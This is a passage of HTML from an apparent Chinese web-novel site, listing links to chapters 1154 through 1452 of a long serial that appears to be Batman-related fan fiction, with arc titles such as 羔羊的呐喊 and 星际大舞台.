教授（二十三）</a></li><li><a href="/52053/1159" title="第1154章 教授（二十四）">第1154章 教授（二十四）</a></li><li><a href="/52053/1160" title="第1155章 教授（二十五）">第1155章 教授（二十五）</a></li><li><a href="/52053/1161" title="第1156章 教授（二十六）">第1156章 教授（二十六）</a></li><li><a href="/52053/1162" title="第1157章 教授（二十七）">第1157章 教授（二十七）</a></li><li><a href="/52053/1163" title="第1158章 教授（二十八）">第1158章 教授（二十八）</a></li><li><a href="/52053/1164" title="第1159章 教授（二十九）">第1159章 教授（二十九）</a></li><li><a href="/52053/1165" title="第1160章 教授（三十）">第1160章 教授（三十）</a></li><li><a href="/52053/1166" title="第1161章 教授（三十一）">第1161章 教授（三十一）</a></li><li><a href="/52053/1167" title="第1162章 教授（三十二）">第1162章 教授（三十二）</a></li><li><a href="/52053/1168" title="第1163章 教授（三十三）">第1163章 教授（三十三）</a></li><li><a href="/52053/1169" title="第1164章 教授（三十四）">第1164章 教授（三十四）</a></li><li><a href="/52053/1170" title="第1165章 教授（三十五）">第1165章 教授（三十五）</a></li><li><a href="/52053/1171" title="第1166章 教授（三十六）">第1166章 教授（三十六）</a></li><li><a href="/52053/1172" title="第1167章 教授（三十七）">第1167章 教授（三十七）</a></li><li><a href="/52053/1173" title="第1168章 教授（三十八）">第1168章 教授（三十八）</a></li><li><a href="/52053/1174" title="第1169章 教授（三十九）">第1169章 教授（三十九）</a></li><li><a href="/52053/1175" title="第1170章 教授（四十）">第1170章 教授（四十）</a></li><li><a href="/52053/1176" title="第1171章 教授（四十一）">第1171章 教授（四十一）</a></li><li><a href="/52053/1177" title="第1172章 教授（完）（生日加更）">第1172章 教授（完）（生日加更）</a></li><li><a href="/52053/1178" title="第1173章 师生（上）">第1173章 师生（上）</a></li><li><a href="/52053/1179" title="第1174章 师生（中）">第1174章 师生（中）</a></li><li><a href="/52053/1180" title="第1175章 师生（下）">第1175章 师生（下）</a></li><li><a href="/52053/1181" title="第1176章 质询（上）">第1176章 质询（上）</a></li><li><a href="/52053/1182" title="第1177章 质询（中）">第1177章 质询（中）</a></li><li><a href="/52053/1183" title="第1178章 质询（下）">第1178章 质询（下）</a></li><li><a href="/52053/1184" title="第1179章 谁能让席勒认罪？（上）">第1179章 谁能让席勒认罪？（上）</a></li><li><a href="/52053/1185" title="第1180章 谁能让席勒认罪？（中）">第1180章 谁能让席勒认罪？（中）</a></li><li><a href="/52053/1186" title="第1181章 谁能让席勒认罪？（下）">第1181章 谁能让席勒认罪？（下）</a></li><li><a href="/52053/1187" title="第1182章 羔羊的呐喊（一）">第1182章 羔羊的呐喊（一）</a></li><li><a href="/52053/1188" title="第1183章 羔羊的呐喊（二）">第1183章 羔羊的呐喊（二）</a></li><li><a href="/52053/1189" title="第1184章 羔羊的呐喊（三）">第1184章 羔羊的呐喊（三）</a></li><li><a href="/52053/1190" title="第1185章 羔羊的呐喊（四）">第1185章 羔羊的呐喊（四）</a></li><li><a href="/52053/1191" title="第1186章 羔羊的呐喊（五）">第1186章 羔羊的呐喊（五）</a></li><li><a href="/52053/1192" title="第1187章 羔羊的呐喊（六）">第1187章 羔羊的呐喊（六）</a></li><li><a href="/52053/1193" title="第1188章 羔羊的呐喊（七）">第1188章 羔羊的呐喊（七）</a></li><li><a href="/52053/1194" title="第1189章 羔羊的呐喊（八）">第1189章 羔羊的呐喊（八）</a></li><li><a href="/52053/1195" title="第1190章 羔羊的呐喊（九）">第1190章 羔羊的呐喊（九）</a></li><li><a href="/52053/1196" title="第1191章 羔羊的呐喊（十）">第1191章 羔羊的呐喊（十）</a></li><li><a href="/52053/1197" title="第1192章 羔羊的呐喊（十一）">第1192章 羔羊的呐喊（十一）</a></li><li><a href="/52053/1198" title="第1193章 羔羊的呐喊（十二）">第1193章 羔羊的呐喊（十二）</a></li><li><a href="/52053/1199" title="第1194章 羔羊的呐喊（十三）">第1194章 羔羊的呐喊（十三）</a></li><li><a href="/52053/1200" title="第1195章 羔羊的呐喊（十四）">第1195章 羔羊的呐喊（十四）</a></li><li><a href="/52053/1201" title="第1196章 羔羊的呐喊（十五）">第1196章 羔羊的呐喊（十五）</a></li><li><a href="/52053/1202" title="第1197章 羔羊的呐喊（十六）">第1197章 羔羊的呐喊（十六）</a></li><li><a href="/52053/1203" title="第1198章 羔羊的呐喊（十七）">第1198章 羔羊的呐喊（十七）</a></li><li><a href="/52053/1204" title="第1199章 羔羊的呐喊（十八）">第1199章 羔羊的呐喊（十八）</a></li><li><a href="/52053/1205" title="第1200章 羔羊的呐喊（十九）">第1200章 羔羊的呐喊（十九）</a></li><li><a href="/52053/1206" title="第1201章 羔羊的呐喊（二十）">第1201章 羔羊的呐喊（二十）</a></li><li><a href="/52053/1207" title="第1202章 羔羊的呐喊（二十一）">第1202章 羔羊的呐喊（二十一）</a></li><li><a href="/52053/1208" title="第1203章 羔羊的呐喊（二十二）">第1203章 羔羊的呐喊（二十二）</a></li><li><a href="/52053/1209" title="第1204章 羔羊的呐喊（二十三）">第1204章 羔羊的呐喊（二十三）</a></li><li><a href="/52053/1210" title="第1205章 羔羊的呐喊（二十四）">第1205章 羔羊的呐喊（二十四）</a></li><li><a href="/52053/1211" title="第1206章 羔羊的呐喊（二十五）">第1206章 羔羊的呐喊（二十五）</a></li><li><a href="/52053/1212" title="第1207章 羔羊的呐喊（二十六）">第1207章 羔羊的呐喊（二十六）</a></li><li><a href="/52053/1213" title="第1208章 羔羊的呐喊（二十七）">第1208章 羔羊的呐喊（二十七）</a></li><li><a href="/52053/1214" title="第1209章 羔羊的呐喊（二十八）">第1209章 羔羊的呐喊（二十八）</a></li><li><a href="/52053/1215" title="第1210章 羔羊的呐喊（二十九）">第1210章 羔羊的呐喊（二十九）</a></li><li><a href="/52053/1216" title="第1211章 羔羊的呐喊（完）">第1211章 羔羊的呐喊（完）</a></li><li><a href="/52053/1217" title="第1212章 正义的农场（一）">第1212章 正义的农场（一）</a></li><li><a href="/52053/1218" title="第1213章 正义的农场（二）">第1213章 正义的农场（二）</a></li><li><a href="/52053/1219" title="第1214章 正义的农场（三）">第1214章 正义的农场（三）</a></li><li><a href="/52053/1220" title="第1215章 正义的农场（四）">第1215章 正义的农场（四）</a></li><li><a href="/52053/1221" title="第1216章 正义的农场（五）">第1216章 正义的农场（五）</a></li><li><a href="/52053/1222" title="第1217章 正义的农场（六）">第1217章 正义的农场（六）</a></li><li><a href="/52053/1223" title="第1218章 正义的农场（七）">第1218章 正义的农场（七）</a></li><li><a href="/52053/1224" title="第1219章 正义的农场（八）">第1219章 正义的农场（八）</a></li><li><a href="/52053/1225" title="第1220章 正义的农场（九）">第1220章 正义的农场（九）</a></li><li><a href="/52053/1226" title="第1221章 正义的农场（十）">第1221章 正义的农场（十）</a></li><li><a href="/52053/1227" title="第1222章 正义的农场（十一）">第1222章 正义的农场（十一）</a></li><li><a href="/52053/1228" title="第1223章 正义的农场（十二）">第1223章 正义的农场（十二）</a></li><li><a href="/52053/1229" title="第1224章 正义的农场（十三）">第1224章 正义的农场（十三）</a></li><li><a href="/52053/1230" title="第1225章 正义的农场（十四）">第1225章 正义的农场（十四）</a></li><li><a href="/52053/1231" title="第1226章 正义的农场（十五）">第1226章 正义的农场（十五）</a></li><li><a href="/52053/1232" title="第1227章 正义的农场（十六）">第1227章 正义的农场（十六）</a></li><li><a href="/52053/1233" title="第1228章 正义的农场（十七）">第1228章 正义的农场（十七）</a></li><li><a href="/52053/1234" title="第1229章 正义的农场（十八）">第1229章 正义的农场（十八）</a></li><li><a href="/52053/1235" title="第1230章 正义的农场（十九）">第1230章 正义的农场（十九）</a></li><li><a href="/52053/1236" title="第1231章 正义的农场（二十）">第1231章 正义的农场（二十）</a></li><li><a href="/52053/1237" title="第1232章 正义的农场（二十一）">第1232章 正义的农场（二十一）</a></li><li><a href="/52053/1238" title="第1233章 正义的农场（二十二）">第1233章 正义的农场（二十二）</a></li><li><a href="/52053/1239" title="第1234章 正义的农场（二十三）">第1234章 正义的农场（二十三）</a></li><li><a href="/52053/1240" title="第1235章 正义的农场（二十四）">第1235章 正义的农场（二十四）</a></li><li><a href="/52053/1241" title="第1236章 正义的农场（二十五）">第1236章 正义的农场（二十五）</a></li><li><a href="/52053/1242" title="第1237章 正义的农场（二十六）">第1237章 正义的农场（二十六）</a></li><li><a href="/52053/1243" title="第1238章 正义的农场（二十七）">第1238章 正义的农场（二十七）</a></li><li><a href="/52053/1244" title="第1239章 正义的农场（二十八）">第1239章 正义的农场（二十八）</a></li><li><a href="/52053/1245" title="第1240章 正义的农场（二十九）">第1240章 正义的农场（二十九）</a></li><li><a href="/52053/1246" title="第1241章 正义的农场（三十）">第1241章 正义的农场（三十）</a></li><li><a href="/52053/1247" title="第1242章 正义的农场（三十一）">第1242章 正义的农场（三十一）</a></li><li><a href="/52053/1248" title="第1243章 正义的农场（三十二）">第1243章 正义的农场（三十二）</a></li><li><a href="/52053/1249" title="第1244章 正义的农场（三十三）">第1244章 正义的农场（三十三）</a></li><li><a href="/52053/1250" title="第1245章 正义的农场（三十四）">第1245章 正义的农场（三十四）</a></li><li><a href="/52053/1251" title="第1246章 正义的农场（三十五）">第1246章 正义的农场（三十五）</a></li><li><a href="/52053/1252" title="第1247章 正义的农场（三十六）">第1247章 正义的农场（三十六）</a></li><li><a href="/52053/1253" title="第1248章 正义的农场（三十七）">第1248章 正义的农场（三十七）</a></li><li><a href="/52053/1254" title="第1249章 正义的农场（三十八）">第1249章 正义的农场（三十八）</a></li><li><a href="/52053/1255" title="第1250章 正义的农场（三十九）">第1250章 正义的农场（三十九）</a></li><li><a href="/52053/1256" title="第1251章 正义的农场（四十）">第1251章 正义的农场（四十）</a></li><li><a href="/52053/1257" title="第1252章 正义的农场（四十一）">第1252章 正义的农场（四十一）</a></li><li><a href="/52053/1258" title="第1253章 正义的农场（完）">第1253章 正义的农场（完）</a></li><li><a href="/52053/1259" title="第1254章 孤影成双（一）">第1254章 孤影成双（一）</a></li><li><a href="/52053/1260" title="第1255章 孤影成双（二）">第1255章 孤影成双（二）</a></li><li><a href="/52053/1261" title="第1256章 孤影成双（三）">第1256章 孤影成双（三）</a></li><li><a href="/52053/1262" title="第1257章 孤影成双（四）">第1257章 孤影成双（四）</a></li><li><a href="/52053/1263" title="第1258章 孤影成双（五）">第1258章 孤影成双（五）</a></li><li><a href="/52053/1264" title="第1259章 孤影成双（六）">第1259章 孤影成双（六）</a></li><li><a href="/52053/1265" title="第1260章 孤影成双（七）">第1260章 孤影成双（七）</a></li><li><a href="/52053/1266" title="第1261章 孤影成双（八）">第1261章 孤影成双（八）</a></li><li><a href="/52053/1267" title="第1262章 孤影成双（九）">第1262章 孤影成双（九）</a></li><li><a href="/52053/1268" title="第1263章 孤影成双（十）">第1263章 孤影成双（十）</a></li><li><a href="/52053/1269" title="第1264章 孤影成双（十一）">第1264章 孤影成双（十一）</a></li><li><a href="/52053/1270" title="第1265章 孤影成双（十二）">第1265章 孤影成双（十二）</a></li><li><a href="/52053/1271" title="第1266章 孤影成双（十三）">第1266章 孤影成双（十三）</a></li><li><a href="/52053/1272" title="第1267章 孤影成双（十四）">第1267章 孤影成双（十四）</a></li><li><a href="/52053/1273" title="第1268章 孤影成双（十五）">第1268章 孤影成双（十五）</a></li><li><a href="/52053/1274" title="第1269章 孤影成双（十六）">第1269章 孤影成双（十六）</a></li><li><a href="/52053/1275" title="第1270章 孤影成双（十七）">第1270章 孤影成双（十七）</a></li><li><a href="/52053/1276" title="第1271章 孤影成双（十八）">第1271章 孤影成双（十八）</a></li><li><a href="/52053/1277" title="第1272章 孤影成双（十九）">第1272章 孤影成双（十九）</a></li><li><a href="/52053/1278" title="第1273章 孤影成双（二十）">第1273章 孤影成双（二十）</a></li><li><a href="/52053/1279" title="第1274章 孤影成双（完）">第1274章 孤影成双（完）</a></li><li><a href="/52053/1280" title="第1275章 席勒到底有多记仇？（上）">第1275章 席勒到底有多记仇？（上）</a></li><li><a href="/52053/1281" title="第1276章 席勒到底有多记仇？（中）">第1276章 席勒到底有多记仇？（中）</a></li><li><a href="/52053/1282" title="第1277章 席勒到底有多记仇？（下）">第1277章 席勒到底有多记仇？（下）</a></li><li><a href="/52053/1283" title="第1278章 贪婪捕蝉（上）">第1278章 贪婪捕蝉（上）</a></li><li><a href="/52053/1284" title="第1279章 贪婪捕蝉（中）">第1279章 贪婪捕蝉（中）</a></li><li><a href="/52053/1285" title="第1280章 贪婪捕蝉（下）">第1280章 贪婪捕蝉（下）</a></li><li><a href="/52053/1286" title="第1281章 蝙蝠在后（上）">第1281章 蝙蝠在后（上）</a></li><li><a href="/52053/1287" title="第1282章 蝙蝠在后（中）">第1282章 蝙蝠在后（中）</a></li><li><a href="/52053/1288" title="第1283章 蝙蝠在后（下）">第1283章 蝙蝠在后（下）</a></li><li><a href="/52053/1289" title="第1284章 贪婪倒大霉（上）">第1284章 贪婪倒大霉（上）</a></li><li><a href="/52053/1290" title="第1285章 贪婪倒大霉（中）">第1285章 贪婪倒大霉（中）</a></li><li><a href="/52053/1291" title="第1286章 贪婪倒大霉（下）">第1286章 贪婪倒大霉（下）</a></li><li><a href="/52053/1292" title="第1287章 星际大舞台（一）">第1287章 星际大舞台（一）</a></li><li><a href="/52053/1293" title="第1288章 星际大舞台（二）">第1288章 星际大舞台（二）</a></li><li><a href="/52053/1294" title="第1289章 星际大舞台（三）">第1289章 星际大舞台（三）</a></li><li><a href="/52053/1295" title="第1290章 星际大舞台（四）">第1290章 星际大舞台（四）</a></li><li><a href="/52053/1296" title="第1291章 星际大舞台（五）">第1291章 星际大舞台（五）</a></li><li><a href="/52053/1297" title="第1292章 星际大舞台（六）">第1292章 星际大舞台（六）</a></li><li><a href="/52053/1298" title="第1293章 星际大舞台（七）">第1293章 星际大舞台（七）</a></li><li><a href="/52053/1299" title="第1294章 星际大舞台（八）">第1294章 星际大舞台（八）</a></li><li><a href="/52053/1300" title="第1295章 星际大舞台（九）">第1295章 星际大舞台（九）</a></li><li><a href="/52053/1301" title="第1296章 星际大舞台（十）">第1296章 星际大舞台（十）</a></li><li><a href="/52053/1302" title="第1297章 星际大舞台（十一）">第1297章 星际大舞台（十一）</a></li><li><a href="/52053/1303" title="第1298章 星际大舞台（十二）">第1298章 星际大舞台（十二）</a></li><li><a href="/52053/1304" title="第1299章 星际大舞台（十三）">第1299章 星际大舞台（十三）</a></li><li><a href="/52053/1305" title="第1300章 星际大舞台（十四）">第1300章 星际大舞台（十四）</a></li><li><a href="/52053/1306" title="第1301章 星际大舞台（十五）">第1301章 星际大舞台（十五）</a></li><li><a href="/52053/1307" title="第1302章 星际大舞台（十六）">第1302章 星际大舞台（十六）</a></li><li><a href="/52053/1308" title="第1303章 星际大舞台（十七）">第1303章 星际大舞台（十七）</a></li><li><a href="/52053/1309" title="第1304章 星际大舞台（十八）">第1304章 星际大舞台（十八）</a></li><li><a href="/52053/1310" title="第1305章 星际大舞台（十九）">第1305章 星际大舞台（十九）</a></li><li><a href="/52053/1311" title="第1306章 星际大舞台（二十）">第1306章 星际大舞台（二十）</a></li><li><a href="/52053/1312" title="第1307章 星际大舞台（二十一）">第1307章 星际大舞台（二十一）</a></li><li><a href="/52053/1313" title="第1308章 星际大舞台（二十二）">第1308章 星际大舞台（二十二）</a></li><li><a href="/52053/1314" title="第1309章 星际大舞台（二十三）">第1309章 星际大舞台（二十三）</a></li><li><a href="/52053/1315" title="第1310章 星际大舞台（二十四）">第1310章 星际大舞台（二十四）</a></li><li><a href="/52053/1316" title="第1311章 星际大舞台（二十五）">第1311章 星际大舞台（二十五）</a></li><li><a href="/52053/1317" title="第1312章 星际大舞台（二十六）">第1312章 星际大舞台（二十六）</a></li><li><a href="/52053/1318" title="第1313章 星际大舞台（二十七）">第1313章 星际大舞台（二十七）</a></li><li><a href="/52053/1319" title="第1314章 星际大舞台（二十八）">第1314章 星际大舞台（二十八）</a></li><li><a href="/52053/1320" title="第1315章 星际大舞台（二十九）">第1315章 星际大舞台（二十九）</a></li><li><a href="/52053/1321" title="第1316章 星际大舞台（三十）">第1316章 星际大舞台（三十）</a></li><li><a href="/52053/1322" title="第1317章 星际大舞台（三十一）">第1317章 星际大舞台（三十一）</a></li><li><a href="/52053/1323" title="第1318章 星际大舞台（三十二）">第1318章 星际大舞台（三十二）</a></li><li><a href="/52053/1324" title="第1319章 星际大舞台（三十三）">第1319章 星际大舞台（三十三）</a></li><li><a href="/52053/1325" title="第1320章 星际大舞台（三十四）">第1320章 星际大舞台（三十四）</a></li><li><a href="/52053/1326" title="第1321章 星际大舞台（三十五）">第1321章 星际大舞台（三十五）</a></li><li><a href="/52053/1327" title="第1322章 星际大舞台（三十六）">第1322章 星际大舞台（三十六）</a></li><li><a href="/52053/1328" title="第1323章 星际大舞台（三十七）">第1323章 星际大舞台（三十七）</a></li><li><a href="/52053/1329" title="第1324章 星际大舞台（三十八）">第1324章 星际大舞台（三十八）</a></li><li><a href="/52053/1330" title="第1325章 星际大舞台（三十九）">第1325章 星际大舞台（三十九）</a></li><li><a href="/52053/1331" title="第1326章 星际大舞台（四十）">第1326章 星际大舞台（四十）</a></li><li><a href="/52053/1332" title="第1327章 星际大舞台（四十一）">第1327章 星际大舞台（四十一）</a></li><li><a href="/52053/1333" title="第1328章 星际大舞台（四十二）">第1328章 星际大舞台（四十二）</a></li><li><a href="/52053/1334" title="第1329章 星际大舞台（四十三）">第1329章 星际大舞台（四十三）</a></li><li><a href="/52053/1335" title="第1330章 星际大舞台（四十四）">第1330章 星际大舞台（四十四）</a></li><li><a href="/52053/1336" title="第1331章 星际大舞台（四十五）">第1331章 星际大舞台（四十五）</a></li><li><a href="/52053/1337" title="第1332章 星际大舞台（四十六）">第1332章 星际大舞台（四十六）</a></li><li><a href="/52053/1338" title="第1333章 星际大舞台（四十七）">第1333章 星际大舞台（四十七）</a></li><li><a href="/52053/1339" title="第1334章 星际大舞台（四十八）">第1334章 星际大舞台（四十八）</a></li><li><a href="/52053/1340" title="第1335章 星际大舞台（四十九）">第1335章 星际大舞台（四十九）</a></li><li><a href="/52053/1341" title="第1336章 星际大舞台（五十）">第1336章 星际大舞台（五十）</a></li><li><a href="/52053/1342" title="第1337章 星际大舞台（五十一）">第1337章 星际大舞台（五十一）</a></li><li><a href="/52053/1343" title="第1338章 星际大舞台（五十二）">第1338章 星际大舞台（五十二）</a></li><li><a href="/52053/1344" title="第1339章 星际大舞台（五十三）">第1339章 星际大舞台（五十三）</a></li><li><a href="/52053/1345" title="第1340章 星际大舞台（五十四）">第1340章 星际大舞台（五十四）</a></li><li><a href="/52053/1346" title="第1341章 星际大舞台（五十五）">第1341章 星际大舞台（五十五）</a></li><li><a href="/52053/1347" title="第1342章 星际大舞台（五十六）">第1342章 星际大舞台（五十六）</a></li><li><a href="/52053/1348" title="第1343章 星际大舞台（完）">第1343章 星际大舞台（完）</a></li><li><a href="/52053/1349" title="第1344章 盛筵玄机（一）">第1344章 盛筵玄机（一）</a></li><li><a href="/52053/1350" title="第1345章 盛筵玄机（二）">第1345章 盛筵玄机（二）</a></li><li><a href="/52053/1351" title="第1346章 盛筵玄机（三）">第1346章 盛筵玄机（三）</a></li><li><a href="/52053/1352" title="第1347章 盛筵玄机（四）">第1347章 盛筵玄机（四）</a></li><li><a href="/52053/1353" title="第1348章 盛筵玄机（五）">第1348章 盛筵玄机（五）</a></li><li><a href="/52053/1354" title="第1349章 盛筵玄机（六）">第1349章 盛筵玄机（六）</a></li><li><a href="/52053/1355" title="第1350章 盛筵玄机（七）">第1350章 盛筵玄机（七）</a></li><li><a href="/52053/1356" title="第1351章 盛筵玄机（八）">第1351章 盛筵玄机（八）</a></li><li><a href="/52053/1357" title="第1352章 盛筵玄机（九）">第1352章 盛筵玄机（九）</a></li><li><a href="/52053/1358" title="第1353章 盛筵玄机（十）">第1353章 盛筵玄机（十）</a></li><li><a href="/52053/1359" title="第1354章 盛筵玄机（十一）">第1354章 盛筵玄机（十一）</a></li><li><a href="/52053/1360" title="第1355章 盛筵玄机（十二）">第1355章 盛筵玄机（十二）</a></li><li><a href="/52053/1361" title="第1356章 盛筵玄机（十三）">第1356章 盛筵玄机（十三）</a></li><li><a href="/52053/1362" title="第1357章 盛筵玄机（十四）">第1357章 盛筵玄机（十四）</a></li><li><a href="/52053/1363" title="第1358章 盛筵玄机（十五）">第1358章 盛筵玄机（十五）</a></li><li><a href="/52053/1364" title="第1359章 盛筵玄机（十六）">第1359章 盛筵玄机（十六）</a></li><li><a href="/52053/1365" title="第1360章 盛筵玄机（十七）">第1360章 盛筵玄机（十七）</a></li><li><a href="/52053/1366" title="第1361章 盛筵玄机（十八）">第1361章 盛筵玄机（十八）</a></li><li><a href="/52053/1367" title="第1362章 盛筵玄机（十九）">第1362章 盛筵玄机（十九）</a></li><li><a href="/52053/1368" title="第1363章 盛筵玄机（二十）">第1363章 盛筵玄机（二十）</a></li><li><a href="/52053/1369" title="第1364章 盛筵玄机（完）">第1364章 盛筵玄机（完）</a></li><li><a href="/52053/1370" title="第1365章 余波（上）">第1365章 余波（上）</a></li><li><a href="/52053/1371" title="第1366章 余波（中）">第1366章 余波（中）</a></li><li><a href="/52053/1372" title="第1367章 余波（下）">第1367章 余波（下）</a></li><li><a href="/52053/1373" title="第1368章 群星的呼唤（一）">第1368章 群星的呼唤（一）</a></li><li><a href="/52053/1374" title="第1369章 群星的呼唤（二）">第1369章 群星的呼唤（二）</a></li><li><a href="/52053/1375" title="第1370章 群星的呼唤（三）">第1370章 群星的呼唤（三）</a></li><li><a href="/52053/1376" title="第1371章 群星的呼唤（四）">第1371章 群星的呼唤（四）</a></li><li><a href="/52053/1377" title="第1372章 群星的呼唤（五）">第1372章 群星的呼唤（五）</a></li><li><a href="/52053/1378" title="第1373章 群星的呼唤（六）">第1373章 群星的呼唤（六）</a></li><li><a href="/52053/1379" title="第1374章 群星的呼唤（七）">第1374章 群星的呼唤（七）</a></li><li><a href="/52053/1380" title="第1375章 群星的呼唤（八）">第1375章 群星的呼唤（八）</a></li><li><a href="/52053/1381" title="第1376章 群星的呼唤（九）">第1376章 群星的呼唤（九）</a></li><li><a href="/52053/1382" title="第1377章 群星的呼唤（十）">第1377章 群星的呼唤（十）</a></li><li><a href="/52053/1383" title="第1378章 群星的呼唤（十一）">第1378章 群星的呼唤（十一）</a></li><li><a href="/52053/1384" title="第1379章 群星的呼唤（十二）">第1379章 群星的呼唤（十二）</a></li><li><a href="/52053/1385" title="第1380章 群星的呼唤（十三）">第1380章 群星的呼唤（十三）</a></li><li><a href="/52053/1386" title="第1381章 群星的呼唤（十四）">第1381章 群星的呼唤（十四）</a></li><li><a href="/52053/1387" title="第1382章 群星的呼唤（十五）">第1382章 群星的呼唤（十五）</a></li><li><a href="/52053/1388" title="第1383章 群星的呼唤（十六）">第1383章 群星的呼唤（十六）</a></li><li><a href="/52053/1389" title="第1384章 群星的呼唤（十七）">第1384章 群星的呼唤（十七）</a></li><li><a href="/52053/1390" title="第1385章 群星的呼唤（十八）">第1385章 群星的呼唤（十八）</a></li><li><a href="/52053/1391" title="第1386章 群星的呼唤（十九）">第1386章 群星的呼唤（十九）</a></li><li><a href="/52053/1392" title="第1387章 群星的呼唤（二十）">第1387章 群星的呼唤（二十）</a></li><li><a href="/52053/1393" title="第1388章 群星的呼唤（二十一）">第1388章 群星的呼唤（二十一）</a></li><li><a href="/52053/1394" title="第1389章 群星的呼唤（二十二）">第1389章 群星的呼唤（二十二）</a></li><li><a href="/52053/1395" title="第1390章 群星的呼唤（二十三）">第1390章 群星的呼唤（二十三）</a></li><li><a href="/52053/1396" title="第1391章 群星的呼唤（二十四）">第1391章 群星的呼唤（二十四）</a></li><li><a href="/52053/1397" title="第1392章 群星的呼唤（二十五）">第1392章 群星的呼唤（二十五）</a></li><li><a href="/52053/1398" title="第1393章 群星的呼唤（二十六）">第1393章 群星的呼唤（二十六）</a></li><li><a href="/52053/1399" title="第1394章 群星的呼唤（完）">第1394章 群星的呼唤（完）</a></li><li><a href="/52053/1400" title="第1395章 旧日重临（一）">第1395章 旧日重临（一）</a></li><li><a href="/52053/1401" title="第1396章 旧日重临（二）">第1396章 旧日重临（二）</a></li><li><a href="/52053/1402" title="第1397章 旧日重临（三）">第1397章 旧日重临（三）</a></li><li><a href="/52053/1403" title="第1398章 旧日重临（四）">第1398章 旧日重临（四）</a></li><li><a href="/52053/1404" title="第1399章 旧日重临（五）">第1399章 旧日重临（五）</a></li><li><a href="/52053/1405" title="第1400章 旧日重临（六）">第1400章 旧日重临（六）</a></li><li><a href="/52053/1406" title="第1401章 旧日重临（七）">第1401章 旧日重临（七）</a></li><li><a href="/52053/1407" title="第1402章 旧日重临（八）">第1402章 旧日重临（八）</a></li><li><a href="/52053/1408" title="第1403章 旧日重临（九）">第1403章 旧日重临（九）</a></li><li><a href="/52053/1409" title="第1404章 旧日重临（十）">第1404章 旧日重临（十）</a></li><li><a href="/52053/1410" title="第1405章 旧日重临（十一）">第1405章 旧日重临（十一）</a></li><li><a href="/52053/1411" title="第1406章 旧日重临（十二）">第1406章 旧日重临（十二）</a></li><li><a href="/52053/1412" title="第1407章 旧日重临（十三）">第1407章 旧日重临（十三）</a></li><li><a href="/52053/1413" title="第1408章 旧日重临（十四）">第1408章 旧日重临（十四）</a></li><li><a href="/52053/1414" title="第1409章 旧日重临（十五）">第1409章 旧日重临（十五）</a></li><li><a href="/52053/1415" title="第1410章 旧日重临（十六）">第1410章 旧日重临（十六）</a></li><li><a href="/52053/1416" title="第1411章 旧日重临（十七）">第1411章 旧日重临（十七）</a></li><li><a href="/52053/1417" title="第1412章 旧日重临（十八）">第1412章 旧日重临（十八）</a></li><li><a href="/52053/1418" title="第1413章 旧日重临（十九）">第1413章 旧日重临（十九）</a></li><li><a href="/52053/1419" title="第1414章 旧日重临（二十）">第1414章 旧日重临（二十）</a></li><li><a href="/52053/1420" title="第1415章 旧日重临（二十一）">第1415章 旧日重临（二十一）</a></li><li><a href="/52053/1421" title="第1416章 旧日重临（二十二）">第1416章 旧日重临（二十二）</a></li><li><a href="/52053/1422" title="第1417章 旧日重临（二十三）">第1417章 旧日重临（二十三）</a></li><li><a href="/52053/1423" title="第1418章 旧日重临（二十四）">第1418章 旧日重临（二十四）</a></li><li><a href="/52053/1424" title="第1419章 旧日重临（二十五）">第1419章 旧日重临（二十五）</a></li><li><a href="/52053/1425" title="第1420章 旧日重临（二十六）">第1420章 旧日重临（二十六）</a></li><li><a href="/52053/1426" title="第1421章 旧日重临（完）">第1421章 旧日重临（完）</a></li><li><a href="/52053/1427" title="第1422章 新阿卡姆（上）">第1422章 新阿卡姆（上）</a></li><li><a href="/52053/1428" title="第1423章 新阿卡姆（中）">第1423章 新阿卡姆（中）</a></li><li><a href="/52053/1429" title="第1424章 新阿卡姆（下）">第1424章 新阿卡姆（下）</a></li><li><a href="/52053/1430" title="第1425章 这就是蝙蝠侠的生活吗？（上）">第1425章 这就是蝙蝠侠的生活吗？（上）</a></li><li><a href="/52053/1431" title="第1426章 这就是蝙蝠侠的生活吗？（中）">第1426章 这就是蝙蝠侠的生活吗？（中）</a></li><li><a href="/52053/1432" title="第1427章 这就是蝙蝠侠的生活吗？（下）">第1427章 这就是蝙蝠侠的生活吗？（下）</a></li><li><a href="/52053/1433" title="第1428章 操纵的研究（一）">第1428章 操纵的研究（一）</a></li><li><a href="/52053/1434" title="第1429章 操纵的研究（二）">第1429章 操纵的研究（二）</a></li><li><a href="/52053/1435" title="第1430章 操纵的研究（三）">第1430章 操纵的研究（三）</a></li><li><a href="/52053/1436" title="第1431章 操纵的研究（四）">第1431章 操纵的研究（四）</a></li><li><a href="/52053/1437" title="第1432章 操纵的研究（五）">第1432章 操纵的研究（五）</a></li><li><a href="/52053/1438" title="第1433章 操纵的研究（六）">第1433章 操纵的研究（六）</a></li><li><a href="/52053/1439" title="第1434章 操纵的研究（七）">第1434章 操纵的研究（七）</a></li><li><a href="/52053/1440" title="第1435章 操纵的研究（八）">第1435章 操纵的研究（八）</a></li><li><a href="/52053/1441" title="第1436章 操纵的研究（九）">第1436章 操纵的研究（九）</a></li><li><a href="/52053/1442" title="第1437章 操纵的研究（十）">第1437章 操纵的研究（十）</a></li><li><a href="/52053/1443" title="第1438章 操纵的研究（十一）">第1438章 操纵的研究（十一）</a></li><li><a href="/52053/1444" title="第1439章 操纵的研究（十二）">第1439章 操纵的研究（十二）</a></li><li><a href="/52053/1445" title="第1440章 操纵的研究（十三）">第1440章 操纵的研究（十三）</a></li><li><a href="/52053/1446" title="第1441章 操纵的研究（十四）">第1441章 操纵的研究（十四）</a></li><li><a href="/52053/1447" title="第1442章 操纵的研究（十五）">第1442章 操纵的研究（十五）</a></li><li><a href="/52053/1448" title="第1443章 操纵的研究（十六）">第1443章 操纵的研究（十六）</a></li><li><a href="/52053/1449" title="第1444章 操纵的研究（十七）">第1444章 操纵的研究（十七）</a></li><li><a href="/52053/1450" title="第1445章 操纵的研究（完）">第1445章 操纵的研究（完）</a></li><li><a href="/52053/1451" title="第1446章 离巢之蝠（上）">第1446章 离巢之蝠（上）</a></li><li><a href="/52053/1452" title="第1447章 离巢之蝠（中）">第1447章 离巢之蝠（中）</a></li><li><a href="/52053/1453" title="第1448章 离巢之蝠（下）（本卷完）">第1448章 离巢之蝠（下）（本卷完）</a></li><li><a href="/52053/1454" title="第二卷总结">第二卷总结</a></li><li><a href="/52053/1455" title="第1449章 飞鸟与还（一）">第1449章 飞鸟与还（一）</a></li><li><a href="/52053/1456" title="第1450章 飞鸟与还（二）">第1450章 飞鸟与还（二）</a></li><li><a href="/52053/1457" title="第1451章 飞鸟与还（三）">第1451章 飞鸟与还（三）</a></li><li><a href="/52053/1458" title="第1452章 飞鸟与还（四）">第1452章 